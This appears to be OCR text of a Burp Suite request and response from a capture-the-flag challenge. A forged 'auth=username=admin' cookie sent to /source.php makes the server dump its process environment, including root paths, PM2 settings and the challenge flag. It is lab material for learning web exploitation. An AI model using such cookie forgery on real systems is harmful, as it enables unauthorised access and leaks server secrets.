 Request
Pretty Raw \n Actions
1 GET /source.php HTTP/1.1
2 Host: eci-2zegobe3j388upanmq0w.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
username=admin;
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 30 May 2021 04:05:00 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 1061
5 Connection: close
6 ETag: W/"425-DbkJfesYeCiQYwBsR+GvdPKMPQw"
7 X-Via-JSL: 60f83d9,-
8 Set-Cookie: __jsluid_h=a775f42be55022e1f86c35df5c40a217; max-age=31536000; path=/;
HttpOnly
9 X-Cache: bypass
10
11 pm_out_log_path=/dev/null
12 NODE_VERSION=12.22.1
13 restart_time=0
14 HOSTNAME=engine-1
15 YARN_VERSION=1.22.5
16 username=root
17 HOME=/root
18 PM2_INTERACTOR_PROCESSING=true
19 PM2_HOME=/root/.pm2
20 created_at=1622345418837
21 pm_cwd=/home/node/src
22 namespace=default
23 pm_exec_path=/home/node/src/bin/www
24 ICQ_FLAG=flag{fd07bc67-698e-4f4e-8083-c24ba551a693}
25 kill_retry_time=100
26 pm_id=0
27 unstable_restarts=0
28 node_args=
29 exec_mode=fork_mode
30 TERM=xterm
31 windowsHide=true
32 NODE_APP_INSTANCE=0
33 axm_monitor=[object Object]
34 status=launching
35 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
36 exec_interpreter=node
37 axm_options=[object Object]
38 axm_dynamic=[object Object]
39 vizion=true
40 pm_err_log_path=/dev/null
41 pm_pid_path=/root/.pm2/pids/www-0.pid
42 LANG=C.UTF-8
43 treekill=true
44 pmx=true
45 PM2_PROGRAMMATIC=true
46 unique_id=c38a6fe2-f876-4ebc-8876-47ece585b4ac
47 automation=true
48 vizion_running=false
49 PM2_DISCRETE_MODE=true